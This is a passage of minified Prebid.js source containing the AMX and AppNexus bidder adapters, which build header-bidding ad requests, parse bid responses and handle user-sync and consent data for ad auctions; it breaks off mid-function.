$y=`amx`,eb=Ga({bidderCode:$y}),tb=/\.com?\.\w{2,4}$/,nb=`https://prebid.a-mo.net/a/c`,rb=`pba1.3.4`,ib=/^\s*<\??(?:vast|xml)/i,ab=`https://1x1.a-mo.net/`,ob=ab+`hbx/`,sb=ab+`e`,cb=`__amuidpb`;function lb(e){var t;return ci((t=e.refererInfo)?.topmostLocation||window.location.href)}function ub(e){return e.sizes==null||e.sizes.length===0?[0,0]:e.sizes[0]}let db=(e,t)=>{let n=e.concat(O(t,`${X}.sizes`,[])||[]).concat(O(t,`${Y}.sizes`,[])||[]);return n.sort((e,t)=>t[0]*t[1]-e[0]*e[1])[0]};function fb(e,t){return e==null?[]:e.map(t).reduce((e,t)=>t!=null&&e.concat(t),[])}let pb=e=>e!=null&&ib.test(e);function mb(e){return pb(e.adm)?Y:X}let hb=(e,t)=>e==null||typeof e===t;function gb(e){let t=e.hostname.split(`.`),n=t.slice(t.length-(tb.test(e.hostname)?3:2)).join(`.`);return btoa(n).replace(/=+$/,``)}let _b=encodeURIComponent;function vb(){try{return eb.getDataFromLocalStorage(cb)}catch{return null}}function yb(e){try{eb.setDataInLocalStorage(cb,e)}catch{}}function bb(e){let t=[];return Object.keys(e||{}).forEach(n=>{t.push(_b(n)+`=`+_b(String(e[n])))}),_b(t.join(`&`))}function xb(e){let t={};return xr(e,e=>{t[e.bidId]=Db(e)}),t}let Sb=(e,t)=>Er(`${ob}g_${e}?${si(Qy(Qy({},t),{},{ts:Date.now(),eid:Xn()}))}`),Cb=0;function wb(e){return typeof e==`number`&&isFinite(e)&&e>0?e:Cb}function Tb(e){if(!A(e.getFloor))return O(e,`params.floor`,Cb);try{let t=e.getFloor({currency:`USD`,mediaType:`*`,size:`*`,bidRequest:e});return t?.floor}catch(e){return B(`call to getFloor failed: `,e),Cb}}function Eb(e,t,n){return O(e,`refererInfo.`+t,n)}function Db(e){var t;let n=db(e.sizes,e.mediaTypes)||[0,0],r=e.mediaType===Y||Y in e.mediaTypes,i=r||n[1]>100,a=O(e,`params.tagId`),o=e.params!=null&&typeof e.params.adUnitId==`string`&&e.params.adUnitId!==``?e.params.adUnitId:e.adUnitCode,s=[e.sizes,O(e,`mediaTypes.${X}.sizes`,[])||[],O(e,`mediaTypes.${Y}.sizes`,[])||[]],c=O(e,`mediaTypes.${Y}`,{})||{},l={au:o,av:i,vd:c,vr:r,ms:s,aw:n[0],ah:n[1],tf:0,sc:(e==null||(t=e.ortb2)==null||(t=t.source)==null||(t=t.ext)==null?void 0:t.schain)||{},f:wb(Tb(e)),rtb:e.ortb2Imp};return typeof a==`string`&&a.length>0&&(l.i=a),l}function Ob(e,t,n){if(e.w!=null&&e.w>1&&e.h!=null&&e.h>1)return[e.w,e.h];let r=t.m[n];return r==null?[0,0]:[r.aw,r.ah]}function kb(e,t){if(e==null)return!1;let n=e[t];return n==null?!1:n.bidders===`*`||P(n.bidders)&&n.bidders.indexOf(`amx`)!==-1?n.filter==null||n.filter===`include`:!1}let Ab=1,jb=2;function Mb(){let e=T.getConfig(`userSync`);if(e==null)return{d:0,l:0,t:0,e:!0};let t={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled},n=kb(e.filterSettings,`all`);return n?(t.t=Ab&jb,t):(kb(e.filterSettings,`iframe`)&&(t.t|=jb),kb(e.filterSettings,`image`)&&(t.t|=Ab),t)}function Nb(e){return Object.values==null?Object.keys(e).map(t=>e[t]):Object.values(e)}function Pb(e){var t,n;return e?.gppConsent==null?(t=e==null||(n=e.ortb2)==null||(n=n.regs)==null?void 0:n.gpp)??{gppString:``,applicableSections:``}:e.gppConsent}function Fb(e){if(e.refererInfo==null)return{r:``,t:!1,c:``,l:0,s:[]};let t=e.refererInfo;return{r:t.topmostLocation,t:t.reachedTop,l:t.numIframes,s:t.stack,c:t.canonicalUrl}}let Ib=(e,t)=>{var n,r,i;return!!((n=(r=(i=e.amx)??e[t])??e.standard)??{}).allowAlternateBidderCodes},Lb=e=>e===!0||e===1||e===`true`,Rb={code:$y,gvlid:737,supportedMediaTypes:[X,Y],isBidRequestValid(e){return hb(O(e,`params.endpoint`,null),`string`)&&hb(O(e,`params.tagId`,null),`string`)},buildRequests(e,t){let n=lb(t),r=O(e[0],`params.tagId`,null),i=O(e[0],`params.testMode`,0),a=e[0]==null?{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0}:e[0],o={a:Zn(),B:0,b:n.host,brc:a.bidderRequestsCount||0,bwc:a.bidderWinsCount||0,trc:a.bidRequestsCount||0,tm:Lb(i),V:`10.17.0`,vg:mt(),i:i&&r!=null?r:gb(n),l:{},f:.01,cv:rb,st:`prebid`,h:screen.height,w:screen.width,gs:O(t,`gdprConsent.gdprApplies`,``),gc:O(t,`gdprConsent.consentString`,``),gpp:Pb(t),u:Eb(t,`page`,n.href),do:Eb(t,`site`,n.hostname),re:Eb(t,`ref`),am:vb(),usp:t.uspConsent||`1---`,smt:1,d:``,m:xb(e),cpp:T.getConfig(`coppa`)?1:0,fpd2:t.ortb2,tmax:t.timeout,amp:Eb(t,`isAmp`,null),ri:Fb(t),sync:Mb(),eids:Nb(e.reduce((e,t)=>(t==null||t.userIdAsEids==null||xr(t.userIdAsEids,t=>{t!=null&&(e[t.source]=t)}),e),{}))};return{data:o,method:`POST`,browsingTopics:!0,url:O(e[0],`params.endpoint`,nb),withCredentials:!0}},getUserSyncs(e,t,n,r,i){let a={gdpr_consent:_b(n?.consentString||``),gdpr:_b(n!=null&&n.gdprApplies?1:0),us_privacy:_b(r||``),gpp:_b(i?.gppString||``),gpp_sid:_b(i?.applicableSections||``)},o={url:`https://prebid.a-mo.net/isyn?${si(a)}`,type:`iframe`};if(t==null||t.length===0)return e.iframeEnabled?[o]:[];let s=[],c=!1;return xr(t,function(t){let{body:n}=t;n!=null&&n.p!=null&&n.p.hreq&&xr(n.p.hreq,function(t){let n=t.indexOf(`__st=iframe`)===-1?`image`:`iframe`;(e.iframeEnabled||n===`image`)&&(c=c||n===`iframe`||t.indexOf(`cchain`)!==-1,s.push({url:t,type:n}))})}),!c&&s.length<2&&s.push(o),s},interpretResponse(e,t){var n;let r=e.body;if(r==null||typeof r==`string`)return[];r.am&&typeof r.am==`string`&&yb(r.am);let{bidderSettings:i}=b(),a=T.getCurrentBidder(),o=Ib(i??{},a)||Ib((n=T.getConfig(`bidderSettings`))??{},a);return fb(Object.keys(r.r),e=>fb(r.r[e],n=>n.b.map(n=>{var r;let i=mb(n),a=n.adm;if(a==null)return null;let s=Ob(n,t.data,e),c=i===X?240:300,{bc:l,ds:u,dsp:d}=(r=n.ext)??{};return Qy(Qy({},l!=null&&o?{bidderCode:l}:{}),{},{requestId:e,cpm:n.price,width:s[0],height:s[1],creativeId:n.crid,currency:`USD`,netRevenue:!0,[i===Y?`vastXml`:`ad`]:a,meta:Qy(Qy({advertiserDomains:n.adomain,mediaType:i},d==null?{}:{networkId:d}),u==null?{}:{demandSource:u}),mediaType:i,ttl:typeof n.exp==`number`?n.exp:c})})).filter(e=>e!=null))},onSetTargeting(e){e!=null&&Sb(`pbst`,{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:bb(e.adserverTargeting),cn3:e.timeToRespond})},onTimeout(e){if(e==null||!e.length)return;let t=null,n=e.map(e=>{let n=e.params||{},r=ub(e),{domain:i,page:a,ref:o}=e.ortb2!=null&&e.ortb2.site!=null?e.ortb2.site:{};return t??={do:i,u:a,U:vb(),re:o,V:`10.17.0`,vg:mt()},{A:e.bidder,mid:n.tagId,a:n.adunitId||e.adUnitCode,bid:e.bidId,n:`g_pbto`,aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}}),r=JSON.stringify({c:t,e:n});wl(sb,{body:r,keepalive:!0,withCredentials:!0,method:`POST`}).catch(e=>{})},onBidWon(e){e!=null&&Sb(`pbwin`,{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===X?0:1,np:e.cpm,a:e.adUnitCode})}};Xo(Rb),vt(`amxBidAdapter`);function zb(e){if(e!=null&&e.gdprApplies){var t;return(e==null||(t=e.vendorData)==null||(t=t.purpose)==null||(t=t.consents)==null?void 0:t[1])===!0}return!0}let Bb={1:`IAB20-3`,2:`IAB18-5`,3:`IAB10-1`,4:`IAB2-3`,5:`IAB19-8`,6:`IAB22-1`,7:`IAB18-1`,8:`IAB12-3`,9:`IAB5-1`,10:`IAB4-5`,11:`IAB13-4`,12:`IAB8-7`,13:`IAB9-7`,14:`IAB7-1`,15:`IAB20-18`,16:`IAB10-7`,17:`IAB19-18`,18:`IAB13-6`,19:`IAB18-4`,20:`IAB1-5`,21:`IAB1-6`,22:`IAB3-4`,23:`IAB19-13`,24:`IAB22-2`,25:`IAB3-9`,26:`IAB17-18`,27:`IAB19-6`,28:`IAB1-7`,29:`IAB9-30`,30:`IAB20-7`,31:`IAB20-17`,32:`IAB7-32`,33:`IAB16-5`,34:`IAB19-34`,35:`IAB11-5`,36:`IAB12-3`,37:`IAB11-4`,38:`IAB12-3`,39:`IAB9-30`,41:`IAB7-44`,42:`IAB7-1`,43:`IAB7-30`,50:`IAB19-30`,51:`IAB17-12`,52:`IAB19-30`,53:`IAB3-1`,55:`IAB13-2`,56:`IAB19-30`,57:`IAB19-30`,58:`IAB7-39`,59:`IAB22-1`,60:`IAB7-39`,61:`IAB21-3`,62:`IAB5-1`,63:`IAB12-3`,64:`IAB20-18`,65:`IAB11-2`,66:`IAB17-18`,67:`IAB9-9`,68:`IAB9-5`,69:`IAB7-44`,71:`IAB22-3`,73:`IAB19-30`,74:`IAB8-5`,78:`IAB22-1`,85:`IAB12-2`,86:`IAB22-3`,87:`IAB11-3`,112:`IAB7-32`,113:`IAB7-32`,114:`IAB7-32`,115:`IAB7-32`,118:`IAB9-5`,119:`IAB9-5`,120:`IAB9-5`,121:`IAB9-5`,122:`IAB9-5`,123:`IAB9-5`,124:`IAB9-5`,125:`IAB9-5`,126:`IAB9-5`,127:`IAB22-1`,132:`IAB1-2`,133:`IAB19-30`,137:`IAB3-9`,138:`IAB19-3`,140:`IAB2-3`,141:`IAB2-1`,142:`IAB2-3`,143:`IAB17-13`,166:`IAB11-4`,175:`IAB3-1`,176:`IAB13-4`,182:`IAB8-9`,183:`IAB3-5`};U();let Vb=[`user.keywords`].concat(Fp.flatMap(e=>[`keywords`,`content.keywords`].map(t=>`${e}.${t}`)));function Hb(){let e=new Set;for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.filter(e=>e).flatMap(e=>Array.isArray(e)?e:e.split(`,`)).map(e=>e.replace(/^\s*/,``).replace(/\s*$/,``)).filter(e=>e).forEach(t=>e.add(t)),Array.from(e.keys())}function Ub(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Hb(...Vb.map(t=>O(e,t)),...n)}U();let Wb={526:`1plusX`,527:`1plusX`,541:`captify_segments`,540:`perid`},Gb=[`user.data`].concat(Fp.map(e=>`${e}.content.data`));function Kb(e,t,n){if(t==null)return n;if(j(t))return t;if(M(t))return t.toString();z(`Unsuported type for param: `+e+` required type: String`)}function qb(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:`keywords`,n=[];return xr(e,(e,r)=>{if(P(e)){let n=[];xr(e,e=>{e=Kb(t+`.`+r,e),(e||e===``)&&n.push(e)}),e=n}else if(e=Kb(t+`.`+r,e),j(e))e=[e];else return;e=e.filter(e=>e!==``);let i={key:r};e.length>0&&(i.value=e),n.push(i)}),n}function Jb(e){return j(e)&&e!==``?Yb(e.split(/\s*(?:,)\s*/)):{}}function Yb(e){let t={};return e.forEach(e=>{if(e.indexOf(`=`)!==-1){let n=e.split(`=`),r=n[0],i=n[1];t.hasOwnProperty(r)?t[r].push(i):t[r]=[i]}else t.hasOwnProperty(e)||(t[e]=[])}),t}function Xb(e){return Yb(Ub(e))}function Zb(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return qb(H(...t.map(e=>Object.fromEntries(Object.entries(e||{}).map(e=>{let[t,n]=e;return[t,M(n)||j(n)?[n]:n]})))))}function Qb(e){var t;let n=e==null||(t=e.site)==null||(t=t.ext)==null||(t=t.data)==null?void 0:t[`ias-brand-safety`];if(n&&typeof n==`object`&&Object.keys(n).length>0){let e=Object.entries(n).map(e=>{let[t,n]=e;return`${t}=${n}`});return Yb(e)}return{}}function $b(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Zb(Xb(e),Qb(e),ex(e),...n)}function ex(e){let t={};return Gb.forEach(n=>{let r=O(e,n)||[];r.forEach(e=>{var n;let r=Wb[e==null||(n=e.ext)==null?void 0:n.segtax];r&&e.segment.forEach(e=>{t[r]?t[r].push(e.id):t[r]=[e.id]})})}),t}U();function tx(e){return e.replace(/(?:^|\.?)([A-Z])/g,function(e,t){return`_`+t.toLowerCase()}).replace(/^_/,``)}let nx=[{code:`appnexusAst`,gvlid:32},{code:`emetriq`,gvlid:213},{code:`pagescience`,gvlid:32},{code:`gourmetads`,gvlid:32},{code:`newdream`,gvlid:32},{code:`matomy`,gvlid:32},{code:`featureforward`,gvlid:32},{code:`oftmedia`,gvlid:32},{code:`adasta`,gvlid:32},{code:`beintoo`,gvlid:618},{code:`projectagora`,gvlid:1032},{code:`stailamedia`,gvlid:32},{code:`uol`,gvlid:32},{code:`adzymic`,gvlid:723}];function rx(e,t){let n=[];for(let r=0;r<t;r++){let t=N(e)?k(e):e;n.push(t)}return n}U();function ix(e,t){return e===`string`?t&&t.toString():e===`number`?Number(t):t}function ax(e,t){return Object.keys(e).forEach(n=>{t[n]&&(A(e[n])?t[n]=e[n](t[n]):t[n]=ix(e[n],t[n]),isNaN(t[n])&&delete t.key)}),t}function ox(e,t){let n=[];for(let r=0;r<Math.ceil(e.length/t);r++){let i=r*t,a=i+t;n.push(e.slice(i,a))}return n}x(),U(),eu(),E(),us(),po(),$a(),sa(),Xf();let sx=`appnexus`,cx=`https://ib.adnxs.com/ut/v3/prebid`,lx=`https://ib.adnxs-simple.com/ut/v3/prebid`,ux=[`id`,`minduration`,`maxduration`,`skippable`,`playback_method`,`frameworks`,`context`,`skipoffset`],dx=[`minduration`,`maxduration`,`skip`,`skipafter`,`playbackmethod`,`api`,`startdelay`,`placement`,`plcmt`],fx=[`age`,`externalUid`,`external_uid`,`segments`,`gender`,`dnt`,`language`],px=[`geo`,`device_id`],mx=[`enabled`,`dongle`,`member_id`,`debug_timeout`],hx={apn_debug_dongle:`dongle`,apn_debug_member_id:`member_id`,apn_debug_timeout:`debug_timeout`},gx={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5,"in-feed":6,interstitial:7,accompanying_content_pre_roll:8,accompanying_content_mid_roll:9,accompanying_content_post_roll:10}},_x={body:`description`,body2:`desc2`,cta:`ctatext`,image:{serverName:`main_image`,requiredParams:{required:!0}},icon:{serverName:`icon`,requiredParams:{required:!0}},sponsoredBy:`sponsored_by`,privacyLink:`privacy_link`,salePrice:`saleprice`,displayUrl:`displayurl`},vx=`pbjs`,yx=15,bx=32,xx=Ga({bidderCode:sx}),Sx={MOBILE_TABLET:1,PERSONAL_COMPUTER:2,CONNECTED_TV:3,PHONE:4,TABLET:5,CONNECTED_DEVICE:6,SET_TOP_BOX:7,OOH_DEVICE:8},Cx=new Map([[Sx.MOBILE_TABLET,`Mobile/Tablet - General`],[Sx.PERSONAL_COMPUTER,`Personal Computer`],[Sx.CONNECTED_TV,`Connected TV`],[Sx.PHONE,`Phone`],[Sx.TABLET,`Tablet`],[Sx.CONNECTED_DEVICE,`Connected Device`],[Sx.SET_TOP_BOX,`Set Top Box`],[Sx.OOH_DEVICE,`OOH Device`]]),wx={code:sx,gvlid:bx,aliases:nx,supportedMediaTypes:[X,Y,J],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(e,t){var n,r,i,a,o,s;e=zf(e);let c=e.map(Ox),l=(e||[]).find(Nx),u={};T.getConfig(`coppa`)===!0&&(u={coppa:!0}),l&&Object.keys(l.params.user).filter(e=>fx.includes(e)).forEach(e=>{let t=tx(e);if(e===`segments`&&P(l.params.user[e])){let n=[];l.params.user[e].forEach(e=>{M(e)?n.push({id:e}):N(e)&&n.push(e)}),u[t]=n}else e!==`segments`&&(u[t]=l.params.user[e])});let d=(e||[]).find(Fx),f;d&&d.params&&d.params.app&&(f={},Object.keys(d.params.app).filter(e=>px.includes(e)).forEach(e=>{f[e]=d.params.app[e]}));let p=(e||[]).find(Ix),m;p&&p.params&&d.params.app&&d.params.app.id&&(m={appid:p.params.app.id});let h={},g={},ee=`apn_prebid_debug`,te=xx.getCookie(ee)||null;if(te)try{h=JSON.parse(te)}catch(e){B(`AppNexus Debug Auction Cookie Error:

`+e)}else{Object.keys(hx).forEach(e=>{let t=yr(e);j(t)&&t!==``&&(h[hx[e]]=t,h.enabled=!0)}),h=ax({member_id:`number`,debug_timeout:`number`},h);let t=(e||[]).find(Lx);t&&t.debug&&(h=t.debug)}h&&h.enabled&&Object.keys(h).filter(e=>mx.includes(e)).forEach(e=>{g[e]=h[e]});let _=(e||[]).find(Px),ne=_?parseInt(_.params.member,10):0,re=(n=e[0])==null||(n=n.ortb2)==null||(n=n.source)==null||(n=n.ext)==null?void 0:n.schain,ie=(e||[]).find(zx),v={tags:[...c],user:u,sdk:{source:vx,version:`10.17.0`},schain:re};ie&&(v.iab_support={omidpn:`Appnexus`,omidpv:`10.17.0`}),ne>0&&(v.member_id=ne),d&&(v.device=f),p&&(v.app=m),t!=null&&(r=t.ortb2)!=null&&r.device&&(v.device=v.device||{},H(v.device,Zx(t.ortb2.device)));let ae=k(t&&t.ortb2),oe=k(T.getConfig(`appnexusAuctionKeywords`))||{},se=$b(ae,oe);if(se.length>0&&(v.keywords=se),ae!=null&&(i=ae.source)!=null&&i.tid&&(v.source?Object.assign({},v.source,{tid:ae.source.tid}):v.source={tid:ae.source.tid}),T.getConfig(`adpod.brandCategoryExclusion`)&&(v.brand_category_uniqueness=!0),g.enabled&&(v.debug=g,R(`AppNexus Debug Auction Settings:

`+JSON.stringify(g,null,4))),t&&t.gdprConsent&&(v.gdpr_consent={consent_string:t.gdprConsent.consentString,consent_required:t.gdprConsent.gdprApplies},t.gdprConsent.addtlConsent&&t.gdprConsent.addtlConsent.indexOf(`~`)!==-1)){let e=t.gdprConsent.addtlConsent,n=e.substring(e.indexOf(`~`)+1);v.gdpr_consent.addtl_consent=n.split(`.`).map(e=>parseInt(e,10))}if(t&&t.uspConsent&&(v.us_privacy=t.uspConsent),t!=null&&t.gppConsent?v.privacy={gpp:t.gppConsent.gppString,gpp_sid:t.gppConsent.applicableSections}:t!=null&&(a=t.ortb2)!=null&&(a=a.regs)!=null&&a.gpp&&(v.privacy={gpp:t.ortb2.regs.gpp,gpp_sid:t.ortb2.regs.gpp_sid}),t&&t.refererInfo){let e={rd_ref:encodeURIComponent(t.refererInfo.topmostLocation),rd_top:t.refererInfo.reachedTop,rd_ifs:t.refererInfo.numIframes,rd_stk:t.refererInfo.stack.map(e=>encodeURIComponent(e)).join(`,`)},n=t.refererInfo.canonicalUrl;j(n)&&n!==``&&(e.rd_can=n),v.referrer_detection=e}{let t=(e||[]).find(Rx);t&&e.filter(Rx).forEach(e=>{let t=Bx(c,e),n=v.tags.filter(t=>t.uuid!==e.bidId);v.tags=[...n,...t]})}if((o=e[0].userIdAsEids)?.length>0){let t=[];e[0].userIdAsEids.forEach(e=>{!e||!e.uids||e.uids.length<1||e.uids.forEach(n=>{let r={source:e.source,id:n.id};e.source===`adserver.org`?r.rti_partner=`TDID`:e.source===`uidapi.com`&&(r.rti_partner=`UID2`),t.push(r)})}),t.length&&(v.eids=t)}if(t!=null&&(s=t.ortb2)!=null&&(s=s.regs)!=null&&(s=s.ext)!=null&&s.dsa){let e=t.ortb2.regs.ext.dsa,n={};if([`dsarequired`,`pubrender`,`datatopub`].forEach(t=>{M(e[t])&&(n[t]=e[t])}),P(e.transparency)&&e.transparency.every(e=>N(e))){let t=[];e.transparency.forEach(e=>{j(e.domain)&&e.domain!==``&&P(e.dsaparams)&&e.dsaparams.every(e=>M(e))&&t.push(e)}),t.length>0&&(n.transparency=t)}V(n)||(v.dsa=n)}c[0].publisher_id&&(v.publisher_id=c[0].publisher_id);let ce=Tx(v,t);return ce},interpretResponse:function(e,t){let{bidderRequest:n}=t;e=e.body;let r=[];if(!e||e.error){let t=`in response for ${n.bidderCode} adapter`;return e&&e.error&&(t+=`: ${e.error}`),B(t),r}if(e.tags&&e.tags.forEach(e=>{let t=Ux(e);if(t){let i=oa.get(n.bidderCode,`allowZeroCpmBids`)===!0?t.cpm>=0:t.cpm>0;if(i&&this.supportedMediaTypes.includes(t.ad_type)){let i=Dx(e,t,n);i.mediaType=Yx(t),r.push(i)}}}),e.debug&&e.debug.debug_info){let t=`AppNexus Debug Auction for Prebid

`,n=t+e.debug.debug_info;n=n.replace(/(<td>|<th>)/gm,`	`).replace(/(<\/td>|<\/th>)/gm,`
`).replace(/^<br>/gm,``).replace(/(<br>\n|<br>)/gm,`
`).replace(/<h1>(.*)<\/h1>/gm,`

===== $1 =====

`).replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,`

*** $1 ***

`).replace(/(<([^>]+)>)/gim,``),L(`https://console.appnexus.com/docs/understanding-the-debug-auction`),L(n)}return r},getUserSyncs:function(e,t,n,r,i){if(e.iframeEnabled&&zb(n))return[{type:`iframe`,url:`https://acdn.adnxs.com/dmp/async_usersync.html`}];if(e.pixelEnabled){let e=[`https://px.ads.linkedin.com/setuid?partner=appNexus`];return e.map(e=>({type:`image`,url:e}))}}};function Tx(e,t){let n=[],r={withCredentials:!0},i=cx;if(zb(t?.gdprConsent)||(i=lx),(yr(`apn_test`).toUpperCase()===`TRUE`||T.getConfig(`apn_test`)===!0)&&(r.customHeaders={"X-Is-Test":1}),e.tags.length>yx){let a=k(e);ox(e.tags,yx).forEach(e=>{a.tags=e;let o=JSON.stringify(a);n.push({method:`POST`,url:i,data:o,bidderRequest:t,options:r})})}else{let a=JSON.stringify(e);n={method:`POST`,url:i,data:a,bidderRequest:t,options:r}}return n}function Ex(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=Jl.install({id:t.renderer_id,url:t.renderer_url,config:n,loaded:!1,adUnitCode:e});try{r.setRender(qx)}catch(e){z(`Prebid Error calling setRender on renderer`,e)}return r.setEventHandlers({impression:()=>L(`AppNexus outstream video impression event`),loaded:()=>L(`AppNexus outstream video loaded event`),ended:()=>{L(`AppNexus outstream renderer video event`),document.querySelector(`#${e}`).style.display=`none`}}),r}function Dx(e,t,n){let r=Pr(e.uuid,[n]),i=Xn(),a={adId:i,requestId:e.uuid,cpm:t.cpm,creativeId:t.creative_id,dealId:t.deal_id,currency:`USD`,netRevenue:!0,ttl:300,adUnitCode:r.adUnitCode,appnexus:{buyerMemberId:t.buyer_member_id,dealPriority:t.deal_priority,dealCode:t.deal_code}};t.adomain&&(a.meta=Object.assign({},a.meta,{advertiserDomains:[t.adomain]})),t.advertiser_id&&(a.meta=Object.assign({},a.meta,{advertiserId:t.advertiser_id})),t.dsa&&(a.meta=Object.assign({},a.meta,{dsa:t.dsa}));function o(e){let t={ver:`1.0`,complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]};return t}if(t.buyer_member_id&&(a.meta=Object.assign({},a.meta,{dchain:o(t)})),t.brand_id&&(a.meta=Object.assign({},a.meta,{brandId:t.brand_id})),t.rtb.video){Object.assign(a,{width:t.rtb.video.player_width,height:t.rtb.video.player_height,vastImpUrl:t.notify_url,ttl:3600});let i=O(r,`mediaTypes.video.context`);switch(i){case tu:let r=Bb[t.brand_category_id]?Bb[t.brand_category_id]:null;a.meta=Object.assign({},a.meta,{primaryCatId:r});let i=t.deal_priority;a.video={context:tu,durationSeconds:Math.floor(t.rtb.video.duration_ms/1e3),dealTier:i},a.vastUrl=t.rtb.video.asset_url;break;case so:if(a.adResponse=e,a.adResponse.ad=a.adResponse.ads[0],a.adResponse.ad.video=a.adResponse.ad.rtb.video,a.vastXml=t.rtb.video.content,t.renderer_url){let r=(n.bids||[]).find(t=>t.bidId===e.uuid),i=O(r,`mediaTypes.video.renderer.options`);i||=O(r,`renderer.options`),a.renderer=Ex(a.adUnitCode,t,i)}break;case co:a.vastUrl=t.notify_url+`&redir=`+encodeURIComponent(t.rtb.video.asset_url);break}}else if(t.rtb[J]){var s;let e=t.rtb[J],n;if((s=t.viewability)!=null&&s.config.includes(`dom_id=%native_dom_id%`)){let e=`pbjs_adid=`+i+`;pbjs_auc=`+r.adUnitCode;n=t.viewability.config.replace(`dom_id=%native_dom_id%`,e)}let o=e.javascript_trackers;o==null?o=n:j(o)?o=[o,n]:o.push(n),a[J]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,video:e.video,javascriptTrackers:o},e.main_img&&(a[J].image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(a[J].icon={url:e.icon.url,height:e.icon.height,width:e.icon.width}),a[J].ext={video:e.video,customImage1:e.image1&&{url:e.image1.url,height:e.image1.height,width:e.image1.width},customImage2:e.image2&&{url:e.image2.url,height:e.image2.height,width:e.image2.width},customImage3:e.image3&&{url:e.image3.url,height:e.image3.height,width:e.image3.width},customImage4:e.image4&&{url:e.image4.url,height:e.image4.height,width:e.image4.width},customImage5:e.image5&&{url:e.image5.url,height:e.image5.height,width:e.image5.width},customIcon1:e.icon1&&{url:e.icon1.url,height:e.icon1.height,width:e.icon1.width},customIcon2:e.icon2&&{url:e.icon2.url,height:e.icon2.height,width:e.icon2.width},customIcon3:e.icon3&&{url:e.icon3.url,height:e.icon3.height,width:e.icon3.width},customIcon4:e.icon4&&{url:e.icon4.url,height:e.icon4.height,width:e.icon4.width},customIcon5:e.icon5&&{url:e.icon5.url,height:e.icon5.height,width:e.icon5.width},customSocialIcon1:e.socialicon1&&{url:e.socialicon1.url,height:e.socialicon1.height,width:e.socialicon1.width},customSocialIcon2:e.socialicon2&&{url:e.socialicon2.url,height:e.socialicon2.height,width:e.socialicon2.width},customSocialIcon3:e.socialicon3&&{url:e.socialicon3.url,height:e.socialicon3.height,width:e.socialicon3.width},customSocialIcon4:e.socialicon4&&{url:e.socialicon4.url,height:e.socialicon4.height,width:e.socialicon4.width},customSocialIcon5:e.socialicon5&&{url:e.socialicon5.url,height:e.socialicon5.height,width:e.socialicon5.width},customTitle1:e.title1,customTitle2:e.title2,customTitle3:e.title3,customTitle4:e.title4,customTitle5:e.title5,customBody1:e.body1,customBody2:e.body2,customBody3:e.body3,customBody4:e.body4,customBody5:e.body5,customCta1:e.ctatext1,customCta2:e.ctatext2,customCta3:e.ctatext3,customCta4:e.ctatext4,customCta5:e.ctatext5,customDisplayUrl1:e.displayurl1,customDisplayUrl2:e.displayurl2,customDisplayUrl3:e.displayurl3,customDisplayUrl4:e.displayurl4,customDisplayUrl5:e.displayurl5,customSocialUrl1:e.socialurl1,customSocialUrl2:e.socialurl2,customSocialUrl3:e.socialurl3,customSocialUrl4:e.socialurl4,customSocialUrl5:e.socialurl5}}else{Object.assign(a,{width:t.rtb.banner.width,height:t.rtb.banner.height,ad:t.rtb.banner.content});try{if(t.rtb.trackers)for(let e=0;e<t.rtb.trackers[0].impression_urls.length;e++){let n=t.rtb.trackers[0].impression_urls[e],r=kr(n);a.ad+=r}}catch(e){B(`Error appending tracking pixel`,e)}}return a}function Ox(e){var t;let n={};Object.keys(e.params).forEach(t=>{let n=tx(t);n!==t&&(e.params[n]=e.params[t],delete e.params[t])}),n.sizes=kx(e.sizes),n.primary_size=n.sizes[0],n.ad_types=[],n.uuid=e.bidId,e.params.placement_id?n.id=parseInt(e.params.placement_id,10):n.code=e.params.inv_code;let r=yr(`ast_override_div`);if(j(r)&&r!==``){let t=decodeURIComponent(r).split(`,`).find(t=>t.startsWith(`${e.adUnitCode}:`));if(t){let e=t.split(`:`)[1];e&&(n.force_creative_id=parseInt(e,10))}}n.allow_smaller_sizes=e.params.allow_smaller_sizes||!1,n.use_pmt_rule=typeof e.params.use_payment_rule==`boolean`?e.params.use_payment_rule:typeof e.params.use_pmt_rule==`boolean`?e.params.use_pmt_rule:!1,n.prebid=!0,n.disable_psa=!0;let i=Xx(e);if(i&&(n.reserve=i),e.params.position)n.position={above:1,below:2}[e.params.position]||0;else{let t=O(e,`mediaTypes.banner.pos`)||O(e,`mediaTypes.video.pos`);(t===0||t===1||t===3)&&(n.position=t===3?2:t)}e.params.traffic_source_code&&(n.traffic_source_code=e.params.traffic_source_code),e.params.private_sizes&&(n.private_sizes=kx(e.params.private_sizes)),e.params.supply_type&&(n.supply_type=e.params.supply_type),e.params.pub_click&&(n.pubclick=e.params.pub_click),e.params.ext_inv_code&&(n.ext_inv_code=e.params.ext_inv_code),e.params.publisher_id&&(n.publisher_id=parseInt(e.params.publisher_id,10)),e.params.external_imp_id&&(n.external_imp_id=e.params.external_imp_id);let 